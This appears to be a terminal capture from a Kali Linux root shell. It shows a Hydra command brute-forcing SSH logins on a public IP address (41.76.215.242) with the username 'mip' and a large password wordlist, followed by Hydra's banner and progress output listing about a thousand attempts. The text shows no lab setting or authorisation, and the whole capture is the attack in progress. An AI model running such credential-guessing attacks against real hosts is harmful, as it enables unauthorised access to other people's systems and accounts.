 (root㉿STKali)-[~]
# hydra -l mip -P /usr/share/wordlists/dirb/big.txt 41.76.215.242 -t 4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-14 12:46:48
[DATA] max 4 tasks per 1 server, overall 4 tasks, 20469 login tries (l:1/p:20469), ~5118 tries per task
[DATA] attacking ssh://41.76.215.242:22/
[STATUS] 72.00 tries/min, 72 tries in 00:01h, 20397 to do in 04:44h, 4 active
[STATUS] 70.67 tries/min, 212 tries in 00:03h, 20257 to do in 04:47h, 4 active
[STATUS] 69.71 tries/min, 488 tries in 00:07h, 19981 to do in 04:47h, 4 active
[STATUS] 69.60 tries/min, 1044 tries in 00:15h, 19425 to do in 04:40h, 4 active